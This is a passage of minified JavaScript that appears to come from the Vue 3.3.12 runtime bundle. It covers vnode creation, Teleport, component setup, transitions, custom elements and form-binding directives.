r=()=>{i(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:i}=o,a=()=>t(n,r);i?i(e.el,r,a):a()}else r()},G=(e,t)=>{let n;for(;e!==t;)n=f(e),i(e),e=n;i(t)},Y=(e,t,n)=>{const{bum:i,scope:a,update:o,subTree:r,um:s}=e;i&&F(i),a.stop(),o&&(o.active=!1,H(r,e,t,n)),s&&Pa(s,t),Pa((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},Z=(e,t,n,i=!1,a=!1,o=0)=>{for(let r=o;r<e.length;r++)H(e[r],t,n,i,a)},K=e=>6&e.shapeFlag?K(e.component.subTree):128&e.shapeFlag?e.suspense.next():f(e.anchor||e.el),J=(e,t,n)=>{null==e?t._vnode&&H(t._vnode,null,null,!0):v(t._vnode||null,e,t,null,null,null,n),un(),pn(),t._vnode=e},X={p:v,um:H,m:q,r:$,mt:A,mc:T,pc:V,pbc:z,n:K,o:e};let Q,ee;return t&&([Q,ee]=t(X)),{render:J,hydrate:Q,createApp:ca(J,Q)}}function La({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ra(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Na(e,t,n=!1){const i=e.children,a=t.children;if(y(i)&&y(a))for(let o=0;o<i.length;o++){const e=i[o];let t=a[o];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=a[o]=go(a[o]),t.el=e.el),n||Na(e,t)),t.type===$a&&(t.el=e.el)}}const Ba=e=>e&&(e.disabled||""===e.disabled),Va=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,ja=(e,t)=>{const n=e&&e.to;if(E(n)){if(t){return t(n)}return null}return n};function Ua(e,t,n,{o:{insert:i},m:a},o=2){0===o&&i(e.targetAnchor,t,n);const{el:r,anchor:s,shapeFlag:l,children:c,props:d}=e,u=2===o;if(u&&i(r,t,n),(!u||Ba(d))&&16&l)for(let p=0;p<c.length;p++)a(c[p],t,n,2);u&&i(s,t,n)}const Fa={name:"Teleport",__isTeleport:!0,process(e,t,n,i,a,o,r,s,l,c){const{mc:d,pc:u,pbc:p,o:{insert:_,querySelector:f,createText:h,createComment:m}}=c,g=Ba(t.props);let{shapeFlag:v,children:w,dynamicChildren:y}=t;if(null==e){const e=t.el=h(""),c=t.anchor=h("");_(e,n,i),_(c,n,i);const u=t.target=ja(t.props,f),p=t.targetAnchor=h("");u&&(_(p,u),r=r||Va(u));const m=(e,t)=>{16&v&&d(w,e,t,a,o,r,s,l)};g?m(n,c):u&&m(u,p)}else{t.el=e.el;const i=t.anchor=e.anchor,d=t.target=e.target,_=t.targetAnchor=e.targetAnchor,h=Ba(e.props),m=h?n:d,v=h?i:_;if(r=r||Va(d),y?(p(e.dynamicChildren,y,m,a,o,r,s),Na(e,t,!0)):l||u(e,t,m,v,a,o,r,s,!1),g)h?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Ua(t,n,i,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=ja(t.props,f);e&&Ua(t,e,null,c,0)}else h&&Ua(t,d,_,c,1)}qa(t)},remove(e,t,n,i,{um:a,o:{remove:o}},r){const{shapeFlag:s,children:l,anchor:c,targetAnchor:d,target:u,props:p}=e;if(u&&o(d),r&&o(c),16&s){const e=r||!Ba(p);for(let i=0;i<l.length;i++){const o=l[i];a(o,t,n,e,!!o.dynamicChildren)}}},move:Ua,hydrate:function(e,t,n,i,a,o,{o:{nextSibling:r,parentNode:s,querySelector:l}},c){const d=t.target=ja(t.props,l);if(d){const l=d._lpa||d.firstChild;if(16&t.shapeFlag)if(Ba(t.props))t.anchor=c(r(e),t,s(e),n,i,a,o),t.targetAnchor=l;else{t.anchor=r(e);let s=l;for(;s;)if(s=r(s),s&&8===s.nodeType&&"teleport anchor"===s.data){t.targetAnchor=s,d._lpa=t.targetAnchor&&r(t.targetAnchor);break}c(l,t,d,n,i,a,o)}qa(t)}return t.anchor&&r(t.anchor)}};function qa(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Ha=Symbol.for("v-fgt"),$a=Symbol.for("v-txt"),Ga=Symbol.for("v-cmt"),Wa=Symbol.for("v-stc"),Ya=[];let Za=null;function Ka(e=!1){Ya.push(Za=e?null:[])}function Ja(){Ya.pop(),Za=Ya[Ya.length-1]||null}let Xa=1;function Qa(e){Xa+=e}function eo(e){return e.dynamicChildren=Xa>0?Za||u:null,Ja(),Xa>0&&Za&&Za.push(e),e}function to(e,t,n,i,a,o){return eo(lo(e,t,n,i,a,o,!0))}function no(e,t,n,i,a){return eo(co(e,t,n,i,a,!0))}function io(e){return!!e&&!0===e.__v_isVNode}function ao(e,t){return e.type===t.type&&e.key===t.key}const oo="__vInternal",ro=({key:e})=>null!=e?e:null,so=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?E(e)||Mt(e)||C(e)?{i:bn,r:e,k:t,f:!!n}:e:null);function lo(e,t=null,n=null,i=0,a=null,o=(e===Ha?0:1),r=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ro(t),ref:t&&so(t),scopeId:kn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:i,dynamicProps:a,dynamicChildren:null,appContext:null,ctx:bn};return s?(vo(l,n),128&o&&e.normalize(l)):n&&(l.shapeFlag|=E(n)?8:16),Xa>0&&!r&&Za&&(l.patchFlag>0||6&o)&&32!==l.patchFlag&&Za.push(l),l}const co=function(e,t=null,n=null,i=0,a=null,o=!1){e&&e!==On||(e=Ga);if(io(e)){const i=po(e,t,!0);return n&&vo(i,n),Xa>0&&!o&&Za&&(6&i.shapeFlag?Za[Za.indexOf(e)]=i:Za.push(i)),i.patchFlag|=-2,i}r=e,C(r)&&"__vccOpts"in r&&(e=e.__vccOpts);var r;if(t){t=uo(t);let{class:e,style:n}=t;e&&!E(e)&&(t.class=ee(e)),I(n)&&(It(n)&&!y(n)&&(n=m({},n)),t.style=Z(n))}const s=E(e)?1:Bn(e)?128:(e=>e.__isTeleport)(e)?64:I(e)?4:C(e)?2:0;return lo(e,t,n,i,a,s,o,!0)};function uo(e){return e?It(e)||oo in e?m({},e):e:null}function po(e,t,n=!1){const{props:i,ref:a,patchFlag:o,children:r}=e,s=t?wo(i||{},t):i;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&ro(s),ref:t&&t.ref?n&&a?y(a)?a.concat(so(t)):[a,so(t)]:so(t):a,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:r,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ha?-1===o?16:16|o:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&po(e.ssContent),ssFallback:e.ssFallback&&po(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function _o(e=" ",t=0){return co($a,null,e,t)}function fo(e,t){const n=co(Wa,null,e);return n.staticCount=t,n}function ho(e="",t=!1){return t?(Ka(),no(Ga,null,e)):co(Ga,null,e)}function mo(e){return null==e||"boolean"==typeof e?co(Ga):y(e)?co(Ha,null,e.slice()):"object"==typeof e?go(e):co($a,null,String(e))}function go(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:po(e)}function vo(e,t){let n=0;const{shapeFlag:i}=e;if(null==t)t=null;else if(y(t))n=16;else if("object"==typeof t){if(65&i){const n=t.default;return void(n&&(n._c&&(n._d=!1),vo(e,n()),n._c&&(n._d=!0)))}{n=32;const i=t._;i||oo in t?3===i&&bn&&(1===bn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=bn}}else C(t)?(t={default:t,_ctx:bn},n=32):(t=String(t),64&i?(n=16,t=[_o(t)]):n=8);e.children=t,e.shapeFlag|=n}function wo(...e){const t={};for(let n=0;n<e.length;n++){const i=e[n];for(const e in i)if("class"===e)t.class!==i.class&&(t.class=ee([t.class,i.class]));else if("style"===e)t.style=Z([t.style,i.style]);else if(f(e)){const n=t[e],a=i[e];!a||n===a||y(n)&&n.includes(a)||(t[e]=n?[].concat(n,a):a)}else""!==e&&(t[e]=i[e])}return t}function yo(e,t,n,i=null){Zt(e,t,7,[n,i])}const bo=sa();let ko=0;function So(e,t,n){const i=e.type,a=(t?t.appContext:e.appContext)||bo,o={uid:ko++,vnode:e,type:i,parent:t,appContext:a,root:null,next:null,subTree:null,effect:null,update:null,scope:new de(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(a.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ma(i,a),emitsOptions:wn(i,a),emit:null,emitted:null,propsDefaults:d,inheritAttrs:i.inheritAttrs,ctx:d,data:d,props:d,attrs:d,slots:d,refs:d,setupState:d,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return o.ctx={_:o},o.root=t?t.root:o,o.emit=vn.bind(null,o),e.ce&&e.ce(o),o}let Co=null;const Eo=()=>Co||bn;let To,Io,zo="__VUE_INSTANCE_SETTERS__";(Io=W()[zo])||(Io=W()[zo]=[]),Io.push((e=>Co=e)),To=e=>{Io.length>1?Io.forEach((t=>t(e))):Io[0](e)};const Do=e=>{To(e),e.scope.on()},xo=()=>{Co&&Co.scope.off(),To(null)};function Po(e){return 4&e.vnode.shapeFlag}let Ao,Oo,Mo=!1;function Lo(e,t=!1){Mo=t;const{props:n,children:i}=e.vnode,a=Po(e);!function(e,t,n,i=!1){const a={},o={};q(o,oo,1),e.propsDefaults=Object.create(null),fa(e,t,a,o);for(const r in e.propsOptions[0])r in a||(a[r]=void 0);n?e.props=i?a:bt(a):e.type.props?e.props=a:e.props=o,e.attrs=o}(e,n,a,t),((e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=zt(t),q(t,"_",n)):Ca(t,e.slots={})}else e.slots={},t&&Ea(e,t);q(e.slots,oo,1)})(e,i);const o=a?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=Dt(new Proxy(e.ctx,$i));const{setup:i}=n;if(i){const n=e.setupContext=i.length>1?Bo(e):null;Do(e),ze();const a=Yt(i,e,0,[e.props,n]);if(De(),xo(),z(a)){if(a.then(xo,xo),t)return a.then((n=>{Ro(e,n,t)})).catch((t=>{Kt(t,e,0)}));e.asyncDep=a}else Ro(e,a,t)}else No(e,t)}(e,t):void 0;return Mo=!1,o}function Ro(e,t,n){C(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:I(t)&&(e.setupState=jt(t)),No(e,n)}function No(e,t,n){const i=e.type;if(!e.render){if(!t&&Ao&&!i.render){const t=i.template||Qi(e).template;if(t){const{isCustomElement:n,compilerOptions:a}=e.appContext.config,{delimiters:o,compilerOptions:r}=i,s=m(m({isCustomElement:n,delimiters:o},a),r);i.render=Ao(t,s)}}e.render=i.render||p,Oo&&Oo(e)}Do(e),ze();try{Ki(e)}finally{De(),xo()}}function Bo(e){const t=t=>{e.exposed=t||{}};return{get attrs(){return function(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get:(t,n)=>(xe(e,0,"$attrs"),t[n])}))}(e)},slots:e.slots,emit:e.emit,expose:t}}function Vo(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(jt(Dt(e.exposed)),{get:(t,n)=>n in t?t[n]:n in qi?qi[n](e):void 0,has:(e,t)=>t in e||t in qi}))}function jo(e,t=!0){return C(e)?e.displayName||e.name:e.name||t&&e.__name}const Uo=(e,t)=>function(e,t,n=!1){let i,a;const o=C(e);return o?(i=e,a=p):(i=e.get,a=e.set),new Gt(i,a,o||!a,n)}(e,0,Mo);function Fo(e,t,n){const i=arguments.length;return 2===i?I(t)&&!y(t)?io(t)?co(e,null,[t]):co(e,t):co(e,null,t):(i>3?n=Array.prototype.slice.call(arguments,2):3===i&&io(n)&&(n=[n]),co(e,t,n))}const qo=Symbol.for("v-scx"),Ho=()=>pa(qo);function $o(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let i=0;i<n.length;i++)if(U(n[i],t[i]))return!1;return Xa>0&&Za&&Za.push(e),!0}const Go="3.3.12",Wo={createComponentInstance:So,setupComponent:Lo,renderComponentRoot:In,setCurrentRenderingInstance:Sn,isVNode:io,normalizeVNode:mo},Yo="undefined"!=typeof document?document:null,Zo=Yo&&Yo.createElement("template"),Ko={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,i)=>{const a=t?Yo.createElementNS("http://www.w3.org/2000/svg",e):Yo.createElement(e,n?{is:n}:void 0);return"select"===e&&i&&null!=i.multiple&&a.setAttribute("multiple",i.multiple),a},createText:e=>Yo.createTextNode(e),createComment:e=>Yo.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Yo.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,i,a,o){const r=n?n.previousSibling:t.lastChild;if(a&&(a===o||a.nextSibling))for(;t.insertBefore(a.cloneNode(!0),n),a!==o&&(a=a.nextSibling););else{Zo.innerHTML=i?`<svg>${e}</svg>`:e;const a=Zo.content;if(i){const e=a.firstChild;for(;e.firstChild;)a.appendChild(e.firstChild);a.removeChild(e)}t.insertBefore(a,n)}return[r?r.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Jo="transition",Xo="animation",Qo=Symbol("_vtc"),er=(e,{slots:t})=>Fo(oi,or(e),t);er.displayName="Transition";const tr={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},nr=er.props=m({},ai,tr),ir=(e,t=[])=>{y(e)?e.forEach((e=>e(...t))):e&&e(...t)},ar=e=>!!e&&(y(e)?e.some((e=>e.length>1)):e.length>1);function or(e){const t={};for(const m in e)m in tr||(t[m]=e[m]);if(!1===e.css)return t;const{name:n="v",type:i,duration:a,enterFromClass:o=`${n}-enter-from`,enterActiveClass:r=`${n}-enter-active`,enterToClass:s=`${n}-enter-to`,appearFromClass:l=o,appearActiveClass:c=r,appearToClass:d=s,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,f=function(e){if(null==e)return null;if(I(e))return[rr(e.enter),rr(e.leave)];{const t=rr(e);return[t,t]}}(a),h=f&&f[0],g=f&&f[1],{onBeforeEnter:v,onEnter:w,onEnterCancelled:y,onLeave:b,onLeaveCancelled:k,onBeforeAppear:S=v,onAppear:C=w,onAppearCancelled:E=y}=t,T=(e,t,n)=>{lr(e,t?d:s),lr(e,t?c:r),n&&n()},z=(e,t)=>{e._isLeaving=!1,lr(e,u),lr(e,_),lr(e,p),t&&t()},D=e=>(t,n)=>{const a=e?C:w,r=()=>T(t,e,n);ir(a,[t,r]),cr((()=>{lr(t,e?l:o),sr(t,e?d:s),ar(a)||ur(t,i,h,r)}))};return m(t,{onBeforeEnter(e){ir(v,[e]),sr(e,o),sr(e,r)},onBeforeAppear(e){ir(S,[e]),sr(e,l),sr(e,c)},onEnter:D(!1),onAppear:D(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>z(e,t);sr(e,u),hr(),sr(e,p),cr((()=>{e._isLeaving&&(lr(e,u),sr(e,_),ar(b)||ur(e,i,g,n))})),ir(b,[e,n])},onEnterCancelled(e){T(e,!1),ir(y,[e])},onAppearCancelled(e){T(e,!0),ir(E,[e])},onLeaveCancelled(e){z(e),ir(k,[e])}})}function rr(e){return $(e)}function sr(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e[Qo]||(e[Qo]=new Set)).add(t)}function lr(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const n=e[Qo];n&&(n.delete(t),n.size||(e[Qo]=void 0))}function cr(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let dr=0;function ur(e,t,n,i){const a=e._endId=++dr,o=()=>{a===e._endId&&i()};if(n)return setTimeout(o,n);const{type:r,timeout:s,propCount:l}=pr(e,t);if(!r)return i();const c=r+"end";let d=0;const u=()=>{e.removeEventListener(c,p),o()},p=t=>{t.target===e&&++d>=l&&u()};setTimeout((()=>{d<l&&u()}),s+1),e.addEventListener(c,p)}function pr(e,t){const n=window.getComputedStyle(e),i=e=>(n[e]||"").split(", "),a=i(`${Jo}Delay`),o=i(`${Jo}Duration`),r=_r(a,o),s=i(`${Xo}Delay`),l=i(`${Xo}Duration`),c=_r(s,l);let d=null,u=0,p=0;t===Jo?r>0&&(d=Jo,u=r,p=o.length):t===Xo?c>0&&(d=Xo,u=c,p=l.length):(u=Math.max(r,c),d=u>0?r>c?Jo:Xo:null,p=d?d===Jo?o.length:l.length:0);return{type:d,timeout:u,propCount:p,hasTransform:d===Jo&&/\b(transform|all)(,|$)/.test(i(`${Jo}Property`).toString())}}function _r(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>fr(t)+fr(e[n]))))}function fr(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function hr(){return document.body.offsetHeight}const mr=Symbol("_vod"),gr={beforeMount(e,{value:t},{transition:n}){e[mr]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):vr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:i}){!t!=!n&&(i?t?(i.beforeEnter(e),vr(e,!0),i.enter(e)):i.leave(e,(()=>{vr(e,!1)})):vr(e,t))},beforeUnmount(e,{value:t}){vr(e,t)}};function vr(e,t){e.style.display=t?e[mr]:"none"}const wr=Symbol("");function yr(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{yr(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)br(e.el,t);else if(e.type===Ha)e.children.forEach((e=>yr(e,t)));else if(e.type===Wa){let{el:n,anchor:i}=e;for(;n&&(br(n,t),n!==i);)n=n.nextSibling}}function br(e,t){if(1===e.nodeType){const n=e.style;let i="";for(const e in t)n.setProperty(`--${e}`,t[e]),i+=`--${e}: ${t[e]};`;n[wr]=i}}const kr=/\s*!important$/;function Sr(e,t,n){if(y(n))n.forEach((n=>Sr(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const i=function(e,t){const n=Er[t];if(n)return n;let i=R(t);if("filter"!==i&&i in e)return Er[t]=i;i=V(i);for(let a=0;a<Cr.length;a++){const n=Cr[a]+i;if(n in e)return Er[t]=n}return t}(e,t);kr.test(n)?e.setProperty(B(i),n.replace(kr,""),"important"):e[i]=n}}const Cr=["Webkit","Moz","ms"],Er={};const Tr="http://www.w3.org/1999/xlink";function Ir(e,t,n,i){e.addEventListener(t,n,i)}const zr=Symbol("_vei");function Dr(e,t,n,i,a=null){const o=e[zr]||(e[zr]={}),r=o[t];if(i&&r)r.value=i;else{const[n,s]=function(e){let t;if(xr.test(e)){let n;for(t={};n=e.match(xr);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):B(e.slice(2));return[n,t]}(t);if(i){const r=o[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Zt(function(e,t){if(y(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Or(),n}(i,a);Ir(e,n,r,s)}else r&&(!function(e,t,n,i){e.removeEventListener(t,n,i)}(e,n,r,s),o[t]=void 0)}}const xr=/(?:Once|Passive|Capture)$/;let Pr=0;const Ar=Promise.resolve(),Or=()=>Pr||(Ar.then((()=>Pr=0)),Pr=Date.now());const Mr=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;
/*! #__NO_SIDE_EFFECTS__ */
function Lr(e,t){const n=pi(e);class i extends Nr{constructor(e){super(n,e,t)}}return i.def=n,i}
/*! #__NO_SIDE_EFFECTS__ */const Rr="undefined"!=typeof HTMLElement?HTMLElement:class{};class Nr extends Rr{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),sn((()=>{this._connected||(gs(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){this._resolved=!0;for(let n=0;n<this.attributes.length;n++)this._setAttr(this.attributes[n].name);this._ob=new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{const{props:n,styles:i}=e;let a;if(n&&!y(n))for(const o in n){const e=n[o];(e===Number||e&&e.type===Number)&&(o in this._props&&(this._props[o]=$(this._props[o])),(a||(a=Object.create(null)))[R(o)]=!0)}this._numberProps=a,t&&this._resolveProps(e),this._applyStyles(i),this._update()},t=this._def.__asyncLoader;t?t().then((t=>e(t,!0))):e(this._def)}_resolveProps(e){const{props:t}=e,n=y(t)?t:Object.keys(t||{});for(const i of Object.keys(this))"_"!==i[0]&&n.includes(i)&&this._setProp(i,this[i],!0,!1);for(const i of n.map(R))Object.defineProperty(this,i,{get(){return this._getProp(i)},set(e){this._setProp(i,e)}})}_setAttr(e){let t=this.getAttribute(e);const n=R(e);this._numberProps&&this._numberProps[n]&&(t=$(t)),this._setProp(n,t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,i=!0){t!==this._props[e]&&(this._props[e]=t,i&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(B(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(B(e),t+""):t||this.removeAttribute(B(e))))}_update(){gs(this._createVNode(),this.shadowRoot)}_createVNode(){const e=co(this._def,m({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};e.emit=(e,...n)=>{t(e,n),B(e)!==e&&t(B(e),n)};let n=this;for(;n=n&&(n.parentNode||n.host);)if(n instanceof Nr){e.parent=n._instance,e.provides=n._instance.provides;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}const Br=new WeakMap,Vr=new WeakMap,jr=Symbol("_moveCb"),Ur=Symbol("_enterCb"),Fr={name:"TransitionGroup",props:m({},nr,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=Eo(),i=ni();let a,o;return xi((()=>{if(!a.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const i=e.cloneNode(),a=e[Qo];a&&a.forEach((e=>{e.split(/\s+/).forEach((e=>e&&i.classList.remove(e)))}));n.split(/\s+/).forEach((e=>e&&i.classList.add(e))),i.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(i);const{hasTransform:r}=pr(i);return o.removeChild(i),r}(a[0].el,n.vnode.el,t))return;a.forEach(Hr),a.forEach($r);const i=a.filter(Gr);hr(),i.forEach((e=>{const n=e.el,i=n.style;sr(n,t),i.transform=i.webkitTransform=i.transitionDuration="";const a=n[jr]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",a),n[jr]=null,lr(n,t))};n.addEventListener("transitionend",a)}))})),()=>{const r=zt(e),s=or(r);let l=r.tag||Ha;a=o,o=t.default?ui(t.default()):[];for(let e=0;e<o.length;e++){const t=o[e];null!=t.key&&di(t,si(t,s,i,n))}if(a)for(let e=0;e<a.length;e++){const t=a[e];di(t,si(t,s,i,n)),Br.set(t,t.el.getBoundingClientRect())}return co(l,null,o)}}},qr=Fr;function Hr(e){const t=e.el;t[jr]&&t[jr](),t[Ur]&&t[Ur]()}function $r(e){Vr.set(e,e.el.getBoundingClientRect())}function Gr(e){const t=Br.get(e),n=Vr.get(e),i=t.left-n.left,a=t.top-n.top;if(i||a){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${i}px,${a}px)`,t.transitionDuration="0s",e}}const Wr=e=>{const t=e.props["onUpdate:modelValue"]||!1;return y(t)?e=>F(t,e):t};function Yr(e){e.target.composing=!0}function Zr(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Kr=Symbol("_assign"),Jr={created(e,{modifiers:{lazy:t,trim:n,number:i}},a){e[Kr]=Wr(a);const o=i||a.props&&"number"===a.props.type;Ir(e,t?"change":"input",(t=>{if(t.target.composing)return;let i=e.value;n&&(i=i.trim()),o&&(i=H(i)),e[Kr](i)})),n&&Ir(e,"change",(()=>{e.value=e.value.trim()})),t||(Ir(e,"compositionstart",Yr),Ir(e,"compositionend",Zr),Ir(e,"change",Zr))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:i,number:a}},o){if(e[Kr]=Wr(o),e.composing)return;const r=null==t?"":t;if((a||"number"===e.type?H(e.value):e.value)!==r){if(document.activeElement===e&&"range"!==e.type){if(n)return;if(i&&e.value.trim()===r)return}e.value=r}}},Xr={deep:!0,created(e,t,n){e[Kr]=Wr(n),Ir(e,"change",(()=>{const t=e._modelValue,n=is(e),i=e.checked,a=e[Kr];if(y(t)){const e=oe(t,n),o=-1!==e;if(i&&!o)a(t.concat(n));else if(!i&&o){const n=[...t];n.splice(e,1),a(n)}}else if(k(t)){const e=new Set(t);i?e.add(n):e.delete(n),a(e)}else a(as(e,i))}))},mounted:Qr,beforeUpdate(e,t,n){e[Kr]=Wr(n),Qr(e,t,n)}};function Qr(e,{value:t,oldValue:n},i){e._modelValue=t,y(t)?e.checked=oe(t,i.props.value)>-1:k(t)?e.checked=t.has(i.props.value):t!==n&&(e.checked=ae(t,as(e,!0)))}const es={created(e,{value:t},n){e.checked=ae(t,n.props.value),e[Kr]=Wr(n),Ir(e,"change",(()=>{e[Kr](is(e))}))},beforeUpdate(e,{value:t,oldValue:n},i){e[Kr]=Wr(i),t!==n&&(e.checked=ae(t,i.props.value))}},ts={deep:!0,created(e,{value:t,modifiers:{number:n}},i){const a=k(t);Ir(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?H(is(e)):is(e)));e[Kr](e.multiple?a?new Set(t):t:t[0])})),e[Kr]=Wr(i)},mounted(e,{value:t}){ns(e,t)},beforeUpdate(e,t,n){e[Kr]=Wr(n)},updated(e,{value:t}){ns(e,t)}};function ns(e,t){const n=e.multiple;if(!n||y(t)||k(t)){for(let i=0,a=e.options.length;i<a;i++){const a=e.options[i],o=is(a);if(n)y(t)?a.selected=oe(t,o)>-1:a.selected=t.has(o);else if(ae(is(a),t))return void(e.selectedIndex!==i&&(e.selectedIndex=i))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function is(e){return"_value"in e?e._value:e.value}function as(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const os={created(e,t,n){ss(e,t,n,null,"created")},mounted(e,t,n){ss(e,t,n,null,"mounted")},beforeUpdate(e,t,n,i){ss(e,t,n,i,"beforeUpdate")},updated(e,t,n,i){ss(e,t,n,i,"updated")}};function rs(e,t){switch(e){case"SELECT":return ts;case"TEXTAREA":return Jr;default:switch(t){case"checkbox":return Xr;case"radio":return es;default:return Jr}}}function ss(e,t,n,i,a){const o=rs(e.tagName,n.props&&n.props.type)[a];o&&o(e,t,n,i)}const ls=["ctrl","shift","alt","meta"],cs={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>ls.some((n=>e[`${n}Key`]&&!t.includes(n)))},ds=(e,t)=>e._withMods||(e._withMods=(n,...i)=>{for(let e=0;e<t.length;e++){const i=cs[t[e]];if(i&&i(n,t))return}return e(n,...i)}),us={esc:"escape",space:" 